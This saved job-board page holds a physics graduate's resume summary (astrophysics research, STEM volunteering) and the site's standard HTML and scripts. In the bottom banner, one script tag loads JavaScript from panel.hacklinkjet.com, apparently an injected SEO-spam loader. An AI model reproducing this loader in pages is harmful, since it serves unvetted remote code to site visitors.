 During the summer of 2016 I conducted research on gravitational lensing of black holes under the guidance of professor Henric Krawczynski at WashU at St. Louis and wrote a paper featured in UChicago's undergraduate research magazine. In the summer of 2017 I participated in research regarding ultra-faint dwarf galaxies (HERON project) with professor R. Michael Rich at UCLA alongside two foreign exchange students from Nanjing University. 
 I am passionate about STEM and spent 40+ hours volunteering with an After-School Science Program at an elementary/middle school (in Chicago) where we held small physics/biology/chemistry/engineering experiments with kids from ages 5-14. I always enjoy helping people solve problems that have been giving them trouble before. 
 I am seeking a position where I can utilize the analytical skills I developed while pursuing my physics degree for a company with innovative and sustainable technology. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=Research&categories[]=Finance&job_type[]=Full%20time&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=Research&categories[]=Finance&job_type[]=Full%20time&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=Research&categories[]=Finance&job_type[]=Full%20time&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
